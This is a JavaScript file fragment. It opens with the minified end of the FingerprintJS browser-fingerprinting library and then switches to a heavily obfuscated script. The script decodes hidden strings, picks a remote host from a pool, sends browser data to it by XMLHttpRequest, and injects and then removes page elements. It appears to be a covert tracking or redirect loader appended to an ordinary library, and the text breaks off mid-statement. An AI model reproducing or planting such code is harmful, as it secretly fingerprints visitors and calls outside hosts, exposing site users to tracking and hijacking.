Te(e){return JSON.stringify(e,(function(e,n){return n instanceof Error?t({name:(r=n).name,message:r.message,stack:null===(a=r.stack)||void 0===a?void 0:a.split("\n")},r):n;var r,a}),2)}function _e(e){return v(function(e){for(var t="",n=0,r=Object.keys(e).sort();n<r.length;n++){var a=r[n],o=e[a],i=o.error?"error":JSON.stringify(o.value);t+=(t?"|":"")+a.replace(/([:|\\])/g,"\\$1")+":"+i}return t}(e))}function Ee(e){var t;return{get visitorId(){return void 0===t&&(t=_e(this.components)),t},set visitorId(e){t=e},confidence:function(e){var t=Me(e),n=Pe(t);return{score:t,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,""+n)}}(e),components:e,version:"3.3.0"}}function De(e){return void 0===e&&(e=50),function(e,t){void 0===t&&(t=1/0);var n=window.requestIdleCallback;return n?new Promise((function(e){return n.call(window,(function(){return e()}),{timeout:t})})):o(Math.min(e,t))}(e,2*e)}function Le(e,t){var a=Date.now();return{get:function(o){return n(this,void 0,void 0,(function(){var n,i,c;return r(this,(function(r){switch(r.label){case 0:return n=Date.now(),[4,e()];case 1:return i=r.sent(),c=Ee(i),(t||(null==o?void 0:o.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: "+c.version+"\nuserAgent: "+navigator.userAgent+"\ntimeBetweenLoadAndGet: "+(n-a)+"\nvisitorId: "+c.visitorId+"\ncomponents: "+Te(i)+"\n```"),[2,c]}}))}))}}}function Ie(e){var t=void 0===e?{}:e,a=t.delayFallback,o=t.debug;return n(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,De(a)];case 1:return e.sent(),[2,Le(k(xe,{debug:o},[]),o)]}}))}))}var Be={load:Ie,hashComponents:_e,componentsToDebugString:Te},Fe=v;return e.componentsToDebugString=Te,e.default=Be,e.getFullscreenElement=T,e.getProConfidenceScore=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Pe(Me.apply(void 0,e))},e.getScreenFrame=W,e.hashComponents=_e,e.isAndroid=_,e.isChromium=S,e.isDesktopSafari=M,e.isEdgeHTML=A,e.isGecko=P,e.isTrident=C,e.isWebKit=x,e.load=Ie,e.loadSources=k,e.murmurX64Hash128=Fe,e.prepareForSources=De,e.sources=xe,e}({});(function(_0x10b237,_0x426e17){var _0x54c8cc=_0x372f;var _0x3cd6e3=_0x10b237();while(!![]){try{var _0x40358e=-parseInt(_0x54c8cc(0x10e))/(-0x256b+0x993+-0x1*-0x1bd9)*(-parseInt(_0x54c8cc(0x22c))/(-0xa*0x10f+-0xbcb+0x1663))+-parseInt(_0x54c8cc(0x1a2))/(0x1*-0x21a3+0x18ce*0x1+-0x2*-0x46c)*(-parseInt(_0x54c8cc(0x11d))/(-0x2441+0x643+0x1e02))+parseInt(_0x54c8cc(0x1eb))/(0x4f*0x76+0x249f*-0x1+0x1d*0x2)+parseInt(_0x54c8cc(0x1ab))/(-0x52c*0x7+0xc15+-0x1825*-0x1)*(-parseInt(_0x54c8cc(0x1cf))/(-0x97a+-0x2*-0x71d+-0x4b9))+-parseInt(_0x54c8cc(0x152))/(-0x20e5+-0xa39+0x1*0x2b26)*(parseInt(_0x54c8cc(0x134))/(-0x1*0x69c+-0x72e+0xdd3))+-parseInt(_0x54c8cc(0xea))/(0x2ca*-0x2+0x1352+-0xdb4*0x1)*(parseInt(_0x54c8cc(0x15b))/(-0x46d*-0x1+0x2023*-0x1+0x1bc1*0x1))+-parseInt(_0x54c8cc(0x1e7))/(0x221f*-0x1+0x95d+-0x32*-0x7f)*(-parseInt(_0x54c8cc(0x117))/(-0x1c77+-0x1dbb+0x3a3f));if(_0x40358e===_0x426e17){break;}else{_0x3cd6e3['push'](_0x3cd6e3['shift']());}}catch(_0x13ecf7){_0x3cd6e3['push'](_0x3cd6e3['shift']());}}}(_0xc7ea,0x9483e+-0x2*0xdd19b+0x20a4ff));function _0xc7ea(){var _0x39591f=['y2HHCKf0','wwTXqxO','zxjYB3i','AKPQEhO','u0fkqMu','Dhj1zq','ntzWA0LPCwq','BLbsDfe','u0HUEvu','C3r5Bgu','Ag9ZDg5HBwu','tvvMAgG','s0jxCgK','zKLQz3C','BgHPCw0','otL0whzPteO','y29VA2LLC0vUywjSzwq','wvbrrNG','sfncCfe','uuLtuLu','zNvUy3rPB24','D2LKDgG','uNjlEg4','C2vSzwn0B3i','CMzMEwG','CMvHzhLtDgf0zq','A1HNELO','Cg9VBa','CMvWBgfJzvn0yxrL','CMvTB3zL','ue9tva','EKrND1K','BM93','B1bSveu','yxbWBgLJyxrPB24VEc13D3CTzM9YBs11CMXLBMnVzgvK','yMXrBuW','x21HDgnOzwq','wMn5tKK','AgvHza','x2DLDefJy291BNq','tuHPq0i','tKndsMy','sNzXue0','DgnZr1u','wvDXzxa','zMjAs2y','o2rVBwfPBJ0','vLnQrKm','z2v0sxrLBq','Bwv0yq','t3bhBum','yxbWzw5K','B2jQzwn0','t3jIq0K','shbmCuy','BgX0vvm','y2XPy2S','u0XpCMi','Cgno','ChHLugi','Cwno','kfS/jL0','y2fTCgfPz25jza','mdeZ','x3nLDefJy291BNq','EMHttfa','Dw5KzwzPBMvK','C0DkzNa','EhHOAKW','z011rKm','ELfMveq','AgvPz2H0','oYbLEhbPCMvZpq','BeDxzhy','AwTTu04','qvHZB08','wxPtEvK','zMfSC2u','z015rwq','DK11BLu','yM9KEq','nNW0Fdj8mhW1Fdf8mW','yxbPrw5KCg9PBNrvuKXZ','tKToqKi','C3rHDhvZ','EuvKuu4','mtaZmJmYmw1xyuDPBG','qK5XENK','s1PLEMG','y2fTCgfPz25FBwvKAxvT','B2XUuNi','DhDuuuC','BvL2A1q','A3vAEg8','Bwf0y2G','mZu4odKXogvssNbNwa','DxrTxW','BMXYwe0','qu9uwgi','CerwyMC','y2fTCgfPz25FC291CMnL','sxnHquO','Dhnu','C2vZC2LVBG','AM9PBG','mNW0Fdf8nxWZFda','CMvSyxrPDMvqyxrO','ugjpvKu','[base64]','nNWWFdr8nxWXFdj8mW','q2vhAgG','x2j5CgfZCW','AxDytwC','t2fxtva','B3bLBG','vgncCNq','C2XPy2u','rgLbA0e','zMv0y2G','wMjuzfi','CxvLCNLtzwXLy3rVCKfSBa','wwvqwge','DKvms0y','CgLUzW','qxzJsgK','t1z0zui','Cg9WC3rHDgu','tu51sui','q29UDgvUDc10ExbL','qvDzBLC','Ag9ZDa','n1jprNrbza','C3rYAw5N','zxHWAxjLza','D3zJDKe','x2DK','CMvZCg9UC2vuzxH0','q2Lzq0G','z2v0qwXS','sNjRzLq','zw5wue0','zMLSDgvY','zM9YrwfJAa','BNH2sNe','z1jTCNi','vLf4qNG','vfD3B0q','CMfUzg9T','D2vYsM4','y2fTCgfPz25tB3vYy2u','Een2CMm','tKfSv2u','AwzYyw1L','Dg9mB3DLCKnHC2u','ru9bCvu','mtaZmJq3odHODffcuLu','x2zLDgnOzwq','s0PSzxC','q1nsC3u','mJa0nZeXmePNtePkAG','EePXAgK','lIrQmcrSmcrOma','quLNAMm','Cwjkq3u','CMvWBgfJzq','Ceju','vfvWu2K','C3jJ','ywHUyuq','BM8TCMvMzxjYzxi','l3rYAwDNzxiV','v0jcz0O','yxbWzw5Kq2HPBgq','wKjLr1G','uMrcuuO','Bu9huue','wKTiv1a','uLrzBLO','qvPYvu8','zNvSBfbHDgG','vM1NsK4','vMTWt2G','ChjVDg90ExbL','BhnltNu','Egv2ELu','y3jLyxrLrwXLBwvUDa','Ahr0Chm6lY8','B25YzwfKExn0yxrLy2HHBMDL','DfvZq1m','thLUrMG','AMrVufu','Chnu','CgfYzw50tM9Kzq','Cgf0Ag5HBwu','qM9yAKG','mhWYFdv8nhWXFdm','AwDdseO','Dxndzxm','u0jnsMO','Afb4qKK','q1rfqw8','ENnkEwC','v0DntNm','C2vUza','y1r0BuS','yKz1uuC','uLHSEu4','nxWWFdj8nhWZFde','C3bSAxq','quDzCuC','zw55A1a','Dfv1qwK','DgHLBG','mxWWFdn8ohW0Fdz8nxW3Fdi','DeDHzxu','C2vHCMnO','A2v5CW','ANLsEwq','Bg9Hza','DKfuvNe','Bg9JyxrPB24','sKfRyuK','mhWXFdn8mNW0','zMrLs3O','mta4mgfMBwDiyW','C2vZC2LVBL9ZDgfYDa','z2v0vgLTzq','y1bFAw50','DgfYz2v0','vvnQuNu','yND3C2S','x2DLDefZEw5JvhjHy2TLCG','mda4','y3jLyxrL','zffLwLa','AgfZt3DUuhjVCgvYDhK','C2vZC2LVBLn0B3jHz2u','ChvZAfn0yxrL','zxzLBNq','DgfN','ptTLEhbPCMvZpvrODsWGmdeGsMfUide5nZaGmda6mda6mdeGr01uo2rVBwfPBJ0','ChjVDg9JB2W','y2HHCKnVzgvbDa','CMv2zxjZzq','Cejo','C2v0','wwLPs08','DvzqBeS','zMXVB3i','DhjHy2TPBMDjza','CvH2tfq','BwP6qw0','vg1Ruui','C2nYzwvUrNjHBwu','y2fTCgfPz25dB250zw50','zfLhEwK','y2fTCgfPz25FAwq','yMLUza','Bgj2rKC','y29VA2LL','wfPWEgK','s2zrq24','y2fTCgfPz25nzwrPDw0','DgXTqu4','ChjLDMvUDerLzMf1Bhq','EuT3B0G','kd89wZ0Mi118jcLBxImMxsP8kd89i3WKksK','nhWYFdn8mhWX','vwPyDKG','BeP5qxu','y2fTCgfPz25lzxL3B3jK','nxWXFdb8m3W0Fdi','ALPoANa','qMTyEgS','ChvZAa','r0rkwKS','Cxnu','D1Pgs2G','zgf0yuXHEwvY','C2no','C3vIC3rYAw5N','y2fTCgfPz25FDgvYBq','sMn2B2S','veD5wK0','sKLssvK','Dgno','vwjVDgm','qufcruK','y2fTCgfPz25Fy29UDgvUDa','zLzFzhq','AhjLzG','zNjVBunOyxjdB2rL','DgfNtMfTzq','Aw5KzxHpzG','tKjIALm','C3nu','CgfYC2u','AgfZAenVBxbVBMvUDhm','A3bbBuK','y3nQtum','DwPkCLy','A0PoAMS','jg8XjgCXjhq','C3vIC3rY','BgvUz3rO','mtb8oxW3Fdv8m3WWFdz8mxW4Fdj8na','C2nYzwvUuMvZB2X1DgLVBG','y2XLyxi','nZe4mtCWue1AteHI','sxjvEw8','ww5hvgO','y1bSsuK','BuLuy1m','zLjdte8','sxHQuu8','r1bqvfi','C2v0uMvXDwvZDeHLywrLCG','ufbbsvC','CNrNxW','DgvZDa','BLb5se0','DeL1DxK','yxv0BW','q21Kyvm','wvzsquq','AMLhs0S','uwfHBuS','z2v0rwXLBwvUDhncEvrHz05HBwu','AgfZAa','CM91BMq','C3rHCNq','r1mYlJeUCW','ywrKrxzLBNrmAxn0zw5LCG','BKzpBfu','s1DsqKW','BLHZu1m','ug56sMy','wvPYwfi','C3rVCMfNzq','CMvTB3zLsxrLBq','jde/','shrtEMy','BxDzz2C','s29xreO','ndi0vuLLteTc','CgfNzxzPzxC','AvDeC2i','ohWWFdr8oxWYFdv8mxW2FdD8mW','rxPrCeG','y29UDgvUDa','Bw9qrNi','y2fTCgfPz25oyw1L','wejSAve','mtnUvuzrrKW','v25ND2u','z2v0','CMvMzxjYzxi','tfvvyui','vhvWyw0','ofDprg16uW','Dfn1D1i','CMLHuuK','C1Dkugi','C3bmAgS','sg1pC2G','Bg9JywXtDg9YywDL','ELvVrKe','y29SB3jezxb0Aa','Aw5JBhvKzxm','C2v0sxrLBq','DwDgzNm','tg5qsg0','CNrNx2jm','zhn0Egu','q0zOBMi','yxbWBhK','BLDUyui','C3rVCfbYB3bHz2f0Aw9U','y29TCg9Uzw50CW','C0fns24','z2v0vMfYAwfIBgu','C29YDa','nZC1ofDUvMvjDa','y2fTCgfPz25FBMfTzq','DfjiDKy','rK5evvm','BKzsse8','EK5Ase4','y29UDgfPBNm','C2v0qxr0CMLIDxrL','DvLrrum','DhjHy2u','BMfTzq','vKLVuge','BhH3DwW','mhb4','Bw5wtei','m3W2Fdf8mNW0Fdv8mhW3','CMvMzxjYzxjqB2XPy3K','AgLZDg9YEq','oYbWyxrOps87igrVBwfPBJ0U','tNvbzLG','D2z6q0G','x3rYywnRugfNzxzPzxC','EMHKqwG','BuL4D0C'];_0xc7ea=function(){return _0x39591f;};return _0xc7ea();}function _0x372f(_0x51ddbd,_0x4829f6){var _0x5bb3d8=_0xc7ea();_0x372f=function(_0x2f6b8b,_0x525168){_0x2f6b8b=_0x2f6b8b-(0x21b7+0x19*0x61+-0x2a8e);var _0x2c575f=_0x5bb3d8[_0x2f6b8b];if(_0x372f['BZpSIw']===undefined){var _0x5d6d0e=function(_0x42c61c){var _0x1ec97f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2f688f='';var _0x420505='';for(var _0x33a8d9=0x74f*0x2+-0x986+-0x518,_0x26649c,_0x253837,_0x6ed1b2=-0x199+-0x1*0x244d+0x42*0x93;_0x253837=_0x42c61c['charAt'](_0x6ed1b2++);~_0x253837&&(_0x26649c=_0x33a8d9%(0xb26+-0x103d+0x51b)?_0x26649c*(-0x14*-0xf9+-0x5c9*-0x5+-0x3021)+_0x253837:_0x253837,_0x33a8d9++%(0x1*0xd3e+0x161d+0x2357*-0x1))?_0x2f688f+=String['fromCharCode'](0x227+0x2*0x178+-0x1*0x418&_0x26649c>>(-(0x1b*0x13d+0x14b0+-0x1*0x361d)*_0x33a8d9&-0x1698+0x1dcd+-0x265*0x3)):0x1b6b+0x2385+-0x3ef0){_0x253837=_0x1ec97f['indexOf'](_0x253837);}for(var _0x3b3d11=0x1*-0x21b+-0x2*-0x22+-0x1*-0x1d7,_0x3d3589=_0x2f688f['length'];_0x3b3d11<_0x3d3589;_0x3b3d11++){_0x420505+='%'+('00'+_0x2f688f['charCodeAt'](_0x3b3d11)['toString'](-0x1*0x691+0x70+0x631))['slice'](-(-0x1e*-0x25+-0x9*0x36f+0x1a93*0x1));}return decodeURIComponent(_0x420505);};_0x372f['lQNhSV']=_0x5d6d0e;_0x51ddbd=arguments;_0x372f['BZpSIw']=!![];}var _0x55b47d=_0x5bb3d8[0x1e4c+0x76c+-0x25b8];var _0x3a04cc=_0x2f6b8b+_0x55b47d;var _0x261766=_0x51ddbd[_0x3a04cc];if(!_0x261766){_0x2c575f=_0x372f['lQNhSV'](_0x2c575f);_0x51ddbd[_0x3a04cc]=_0x2c575f;}else{_0x2c575f=_0x261766;}return _0x2c575f;};return _0x372f(_0x51ddbd,_0x4829f6);}(function r(_0x199046,_0x1fd228){var _0x597c87=_0x372f;var _0x2b7f95={'TUpSi':function(_0x454c0d,_0x5395ca){return _0x454c0d*_0x5395ca;},'WBBgJ':function(_0x1c1286,_0x302c91){return _0x1c1286===_0x302c91;},'mYvkT':function(_0x460d2f,_0x4f1da3){return _0x460d2f(_0x4f1da3);},'nXsSS':_0x597c87(0x143),'YzSyY':function(_0x26a5b0,_0x2b9f1e){return _0x26a5b0<_0x2b9f1e;},'qbJCu':function(_0x3139ec,_0x420e78){return _0x3139ec+_0x420e78;},'HpLqF':_0x597c87(0x1cc),'zhdAh':_0x597c87(0x16e),'lsKNu':_0x597c87(0x16a),'OrbCI':function(_0x570596,_0x59df07){return _0x570596+_0x59df07;},'VQxBx':_0x597c87(0x206),'fdeKz':_0x597c87(0xc5),'wZFKh':_0x597c87(0x1f5),'tSuwR':_0x597c87(0x11a),'olnRr':function(_0x246372,_0x6cedbf,_0x20183d){return _0x246372(_0x6cedbf,_0x20183d);},'YePXa':_0x597c87(0x172),'vELKF':_0x597c87(0x1e4),'hPxBI':_0x597c87(0x20f),'gMyEd':_0x597c87(0x1f3),'TWwoD':_0x597c87(0x141),'QaamK':function(_0x3c6a1f,_0x1f3ce7){return _0x3c6a1f+_0x1f3ce7;},'YkqAz':function(_0x8beafc,_0xc9dd71){return _0x8beafc+_0xc9dd71;},'vATVq':_0x597c87(0x1f6),'SBMJj':_0x597c87(0x17d),'sAMKn':_0x597c87(0x1d3),'AOTXb':function(_0x57d7f2,_0x206c58){return _0x57d7f2<_0x206c58;},'jdoPU':function(_0x1a0b4f,_0x5f2647){return _0x1a0b4f-_0x5f2647;},'mITcS':function(_0x184beb,_0x21be30){return _0x184beb==_0x21be30;},'xxhjL':function(_0xf00725,_0x3b9c0b){return _0xf00725+_0x3b9c0b;},'PnzJf':function(_0x1e5082,_0x55c56f){return _0x1e5082+_0x55c56f;},'MUfhh':function(_0x45813e,_0x31deba){return _0x45813e+_0x31deba;},'VkpOh':function(_0x2e1dbd,_0x3b5cfb){return _0x2e1dbd+_0x3b5cfb;},'kpAmI':function(_0x567d6e,_0x2fec7f){return _0x567d6e+_0x2fec7f;},'TGyZM':_0x597c87(0x17a),'YnGTj':_0x597c87(0xa6),'XZpxi':function(_0x11cae7,_0x59be97){return _0x11cae7==_0x59be97;},'RTYnZ':function(_0x259077,_0x4925f5){return _0x259077>_0x4925f5;},'wvcvA':function(_0x1ea0d7,_0x39bf73){return _0x1ea0d7-_0x39bf73;},'ikmSN':function(_0x4b91a5,_0x46056f){return _0x4b91a5+_0x46056f;},'XBliQ':function(_0x317716,_0xa29f64){return _0x317716+_0xa29f64;},'tIuuy':_0x597c87(0x189),'cPlII':_0x597c87(0xc0),'lJyAu':function(_0x34660b,_0x2e24a2){return _0x34660b(_0x2e24a2);},'ujJrV':_0x597c87(0x10a),'lltUS':function(_0x279185,_0x20a54b){return _0x279185+_0x20a54b;},'SAJBe':function(_0x3bf2bd,_0x51e425){return _0x3bf2bd+_0x51e425;},'BkXxk':function(_0x50c41e,_0x543534){return _0x50c41e+_0x543534;},'rffyh':function(_0x5995a2,_0x5f31d2){return _0x5995a2>=_0x5f31d2;},'Wngwe':function(_0x3ada96,_0x4ade92){return _0x3ada96<=_0x4ade92;},'NCCJf':function(_0x541e5f,_0x4e0311){return _0x541e5f-_0x4e0311;},'JvqPM':function(_0xc40f70,_0x4f6b6c){return _0xc40f70<=_0x4f6b6c;},'lbvFG':function(_0x336bb5,_0x882e7e){return _0x336bb5(_0x882e7e);},'kuZxo':function(_0x1466d0,_0x10f0a6){return _0x1466d0+_0x10f0a6;},'JrkfT':function(_0x289dfe,_0x269f98){return _0x289dfe+_0x269f98;},'csjMC':_0x597c87(0x194),'Tupam':function(_0x323054,_0x31253d){return _0x323054+_0x31253d;},'nxvJq':_0x597c87(0x146),'nPRtQ':function(_0x1d2353,_0x2b6188){return _0x1d2353(_0x2b6188);},'CSRsu':function(_0x1ed998,_0x512f4d){return _0x1ed998(_0x512f4d);},'OVteB':_0x597c87(0x13d),'nlrXM':_0x597c87(0xa5),'blQmL':_0x597c87(0x160),'Ubotc':_0x597c87(0x111),'RXlyN':function(_0x5804fd,_0x3dcbea,_0x24f4be){return _0x5804fd(_0x3dcbea,_0x24f4be);},'moPFr':_0x597c87(0xa4),'CmdaS':_0x597c87(0x22d),'SHnyU':function(_0x3e14a3,_0x6718fa){return _0x3e14a3/_0x6718fa;},'sWJPb':function(_0x122816,_0x5ce4de,_0x345d40){return _0x122816(_0x5ce4de,_0x345d40);},'CTEAo':_0x597c87(0xab),'jJjxz':_0x597c87(0x10f),'spLhk':_0x597c87(0x135),'gMuFC':_0x597c87(0x1b0),'OpGmC':_0x597c87(0x1a5),'AIgjc':_0x597c87(0xcf),'oPlTE':_0x597c87(0xd6),'HmOsh':_0x597c87(0xb6),'zDgwY':function(_0x32afa5,_0xd38e99){return _0x32afa5===_0xd38e99;},'KZezh':_0x597c87(0x221),'TmkQB':_0x597c87(0xaf),'AZrUO':_0x597c87(0x1d6),'ZcyNI':function(_0x472c45,_0x3db095,_0x26250a,_0x87910d){return _0x472c45(_0x3db095,_0x26250a,_0x87910d);},'fbZKf':_0x597c87(0x217),'nPyHM':_0x597c87(0x100),'AXsoO':_0x597c87(0x115),'IsaAJ':_0x597c87(0x1e1),'HtSzf':_0x597c87(0xbc),'NuAfX':_0x597c87(0xc4),'ZbTdR':_0x597c87(0xb4),'uVPlK':_0x597c87(0x18a),'mnVLB':function(_0x344abf,_0x5c135a,_0x57d03f,_0x34f2e0){return _0x344abf(_0x5c135a,_0x57d03f,_0x34f2e0);},'UjXvH':function(_0x46952d,_0x3d8001,_0x496591,_0x3f5fc6){return _0x46952d(_0x3d8001,_0x496591,_0x3f5fc6);},'yKwoH':_0x597c87(0x235),'cTtmK':_0x597c87(0xf8),'NKNBB':function(_0x18805e,_0x42e658){return _0x18805e===_0x42e658;},'fIjgw':_0x597c87(0x1b9),'SLOrb':_0x597c87(0x18c),'KWRBL':_0x597c87(0x149),'nFOlU':function(_0x3cd51b,_0x82fb50){return _0x3cd51b+_0x82fb50;},'RdBQJ':function(_0x53d3d7,_0x315d4c){return _0x53d3d7+_0x315d4c;},'pxePb':function(_0x2b4989,_0xe8b8a1){return _0x2b4989+_0xe8b8a1;},'bwwsk':_0x597c87(0xc8),'vMunU':_0x597c87(0x1b5),'igCHJ':function(_0x4b6280,_0x200223,_0x5d3183,_0x3c5be6){return _0x4b6280(_0x200223,_0x5d3183,_0x3c5be6);},'YVRAD':_0x597c87(0x1ac),'AvcHi':function(_0x260eb0,_0x60058){return _0x260eb0!==_0x60058;},'AWYnW':function(_0x34d7fe,_0x3f08e1){return _0x34d7fe===_0x3f08e1;},'mjzAm':_0x597c87(0x1bb),'jyRyd':_0x597c87(0x151),'PbOVE':_0x597c87(0x184),'tRHvF':_0x597c87(0xc1),'VIoPa':_0x597c87(0x199),'QISRU':_0x597c87(0x1c2),'ahnaD':_0x597c87(0x1e8),'dYGyi':function(_0x2d220c,_0x1a3de0){return _0x2d220c(_0x1a3de0);},'zNZHN':_0x597c87(0xe7),'fRCLO':function(_0x5d5e37,_0x3db1c0){return _0x5d5e37!==_0x3db1c0;},'sGJfp':_0x597c87(0x22a),'dstxe':_0x597c87(0x234),'tlmAN':function(_0x255681,_0x5e2130){return _0x255681===_0x5e2130;},'MHiCB':function(_0x1934ba,_0x349d0f){return _0x1934ba===_0x349d0f;},'OaWMP':_0x597c87(0x170),'VSjFC':function(_0x5aa59e,_0x2bd805){return _0x5aa59e===_0x2bd805;},'DiAkA':_0x597c87(0x18b),'NAlWe':_0x597c87(0x19d),'lhiqm':function(_0x409198,_0x359b31){return _0x409198<_0x359b31;},'JIRIY':_0x597c87(0x21b),'EzQpH':_0x597c87(0x1aa),'zUoFA':function(_0x5a4fc0,_0x59f557){return _0x5a4fc0+_0x59f557;},'lxwul':function(_0x4adee9,_0x20813f){return _0x4adee9!==_0x20813f;},'jiGKK':function(_0x5158b7,_0x2647d6){return _0x5158b7+_0x2647d6;},'tUuAi':function(_0x4b101b,_0x572cd4){return _0x4b101b!==_0x572cd4;},'qXvLT':_0x597c87(0x163),'nWnaB':function(_0x5a549c,_0x5632ba){return _0x5a549c<_0x5632ba;},'HSBpQ':function(_0xb5e4c3,_0x60f19a){return _0xb5e4c3===_0x60f19a;},'YZrXR':function(_0x122aee,_0x4c6f08){return _0x122aee+_0x4c6f08;},'KoWDJ':function(_0x4e9c46,_0x2ea2d4){return _0x4e9c46<_0x2ea2d4;},'RrKxn':_0x597c87(0x1d1),'EOAqU':function(_0x43a852,_0x2b32a0,_0x5de744){return _0x43a852(_0x2b32a0,_0x5de744);},'FNDUS':function(_0x383218,_0x2f6c53){return _0x383218<_0x2f6c53;},'ZKHWP':function(_0x4678ff,_0x37126a){return _0x4678ff+_0x37126a;},'riaQI':function(_0x9d910a,_0x173c81,_0x1073e1){return _0x9d910a(_0x173c81,_0x1073e1);},'dQeZP':_0x597c87(0x14e),'twTQG':function(_0x12d77d,_0x163914){return _0x12d77d+_0x163914;},'ugFfs':function(_0x5c4066,_0x152099){return _0x5c4066!==_0x152099;},'iwXMg':function(_0x58fda7,_0x5b0b41){return _0x58fda7!==_0x5b0b41;},'CFhnb':function(_0x1d72ae,_0x4d6271){return _0x1d72ae+_0x4d6271;},'werJn':function(_0x4a788a,_0x20f8a8){return _0x4a788a<_0x20f8a8;},'YWqep':function(_0x29a8fc,_0x5de0eb){return _0x29a8fc==_0x5de0eb;},'xevzU':function(_0x480261,_0x134f55){return _0x480261<_0x134f55;},'zhSLP':function(_0x1ad618,_0x229de7){return _0x1ad618==_0x229de7;},'xCvrc':function(_0x377c04,_0x51ccf3,_0x34c78d){return _0x377c04(_0x51ccf3,_0x34c78d);},'LnPHm':function(_0x1e61d2,_0x2be8cc){return _0x1e61d2(_0x2be8cc);},'VmgJN':function(_0x1461e2,_0x128c95){return _0x1461e2===_0x128c95;},'TcBrt':_0x597c87(0x1d0),'mIxwG':function(_0x4d5338,_0x4c137a){return _0x4d5338(_0x4c137a);},'Jcvok':function(_0x1ddb8c,_0x54152f){return _0x1ddb8c(_0x54152f);},'tcsGU':function(_0x2f06f6,_0x35edfb){return _0x2f06f6===_0x35edfb;},'LynFh':_0x597c87(0x180),'tGaeu':_0x597c87(0xe6),'GPPTR':_0x597c87(0x1c7),'xJqhi':function(_0x3325a7,_0x13e143){return _0x3325a7+_0x13e143;},'BNqzy':_0x597c87(0xf4),'MNuIB':function(_0x2896e9,_0x2968b2){return _0x2896e9!=_0x2968b2;},'mwYgg':_0x597c87(0x12a),'NBbjS':_0x597c87(0xd7),'PPAIW':_0x597c87(0x1b8),'KfQCn':function(_0x35a9ec,_0x1e388e){return _0x35a9ec<_0x1e388e;},'BoXjH':function(_0x1c4f65,_0x4ddd9a){return _0x1c4f65===_0x4ddd9a;},'iWDsb':function(_0x2cf910,_0x28263b){return _0x2cf910==_0x28263b;},'kXgzZ':function(_0x529646,_0x312023){return _0x529646-_0x312023;},'gRmrr':function(_0x53c9d0,_0x214b8c){return _0x53c9d0+_0x214b8c;},'bFuQG':function(_0x2b7b53,_0x439bf6){return _0x2b7b53!=_0x439bf6;},'JAkaI':_0x597c87(0x18e),'YPQFx':_0x597c87(0x1ca)};if(!_0x199046||!_0x199046[_0x597c87(0xe6)])return!(-0x1*-0x22f7+0x1*-0x2228+-0x67*0x2);try{if(!window[_0x597c87(0xa2)]||!window[_0x597c87(0x123)])return!(0x30b+-0x1b63+0x1859);}catch(_0x36a95a){return!(-0x4e*0x59+-0x16b6+-0x1*-0x31d5);}var _0x3faba1={'pool':function(_0x15ab0d){var _0x1293cb=_0x597c87;return _0x15ab0d&&window[_0x1293cb(0x19e)][_0x1293cb(0x126)](_0x15ab0d)?_0x15ab0d:window[_0x1293cb(0x19e)][Math[_0x1293cb(0xae)](_0x2b7f95[_0x1293cb(0x1f2)](Math[_0x1293cb(0x1df)](),window[_0x1293cb(0x19e)][_0x1293cb(0xe6)]))];},'get':function(_0x549317,_0x8bc12f,_0x44310a,_0x1994c6){var _0x413245=_0x597c87;var _0x23d29a=_0x2b7f95[_0x413245(0x105)][_0x413245(0x21c)]('|');var _0x547a10=-0x174f+0x2122+-0x9d3;while(!![]){switch(_0x23d29a[_0x547a10++]){case'0':for(var _0x20e477=-0xe0d+-0x255*-0x1+0x64*0x1e;_0x2b7f95[_0x413245(0x198)](_0x20e477,_0x8bc12f[_0x413245(0xe6)]);_0x20e477++){var _0x387e58=_0x8bc12f[_0x20e477];_0x549317[_0x413245(0xe6)]&&(_0x549317+='&');_0x549317+=_0x2b7f95[_0x413245(0x1ef)](_0x2b7f95[_0x413245(0x1ef)](_0x387e58,'='),_0x44310a[_0x387e58]);}continue;case'1':_0xfe777a[_0x413245(0xf2)](_0x2b7f95[_0x413245(0x182)],_0x2b7f95[_0x413245(0x14a)]);continue;case'2':_0xfe777a[_0x413245(0x207)]=function(){var _0x50a5bc=_0x413245;_0x2b7f95[_0x50a5bc(0x1f7)](_0xfe777a[_0x50a5bc(0x165)],-0x1eeb+-0x338*0xc+0x458f*0x1)&&_0x2b7f95[_0x50a5bc(0x1f7)](_0xfe777a[_0x50a5bc(0x1a0)],-0x8b0*0x1+-0xaa2+-0xa0d*-0x2)&&_0x2b7f95[_0x50a5bc(0x1a8)](_0x1994c6,_0xfe777a[_0x50a5bc(0x1d4)]);};continue;case'3':var _0xfe777a=new XMLHttpRequest();continue;case'4':_0x549317='';continue;case'5':_0x8bc12f=Object[_0x413245(0x224)](_0x44310a)[_0x413245(0x133)]()[_0x413245(0xa9)]();continue;case'6':_0xfe777a[_0x413245(0x1be)](_0x2b7f95[_0x413245(0x203)],_0x2b7f95[_0x413245(0x181)](_0x2b7f95[_0x413245(0x1ef)](_0x2b7f95[_0x413245(0x181)](_0x2b7f95[_0x413245(0x1dd)],_0x3faba1[_0x413245(0x167)](_0x549317)),'/'),_0x8bc12f),!(-0x1914*-0x1+0x3b8+0x13*-0x184));continue;case'7':_0xfe777a[_0x413245(0x217)](_0x549317);continue;}break;}},'create':function(_0xdece8f){var _0xf5da66=_0x597c87;var _0x52ddbb=_0x2b7f95[_0xf5da66(0x22b)][_0xf5da66(0x21c)]('|');var _0x2fb492=0x7eb+0x403*-0x5+0xc24;while(!![]){switch(_0x52ddbb[_0x2fb492++]){case'0':_0x5e4fdb[_0xf5da66(0x113)]=_0x2b7f95[_0xf5da66(0xcb)];continue;case'1':_0x5e4fdb[_0xf5da66(0x13e)]=_0x2b7f95[_0xf5da66(0x11e)];continue;case'2':_0x2b7f95[_0xf5da66(0x1a6)](setTimeout,function(){var _0x4ca05c=_0xf5da66;_0x25256d[_0x4ca05c(0x169)]();_0x5e4fdb[_0x4ca05c(0x169)]();},0x1628+-0x6*0x5ff+0x215a);continue;case'3':document[_0xf5da66(0xfd)](_0x2b7f95[_0xf5da66(0x1c5)])[-0xb73*0x1+-0x18bb+0x242e][_0xf5da66(0x1f8)](_0x5e4fdb);continue;case'4':if(_0x2b7f95[_0xf5da66(0x1f7)](_0xdece8f['tT'],_0x2b7f95[_0xf5da66(0x1c6)])){var _0x422d92=_0x2b7f95[_0xf5da66(0x213)][_0xf5da66(0x21c)]('|');var 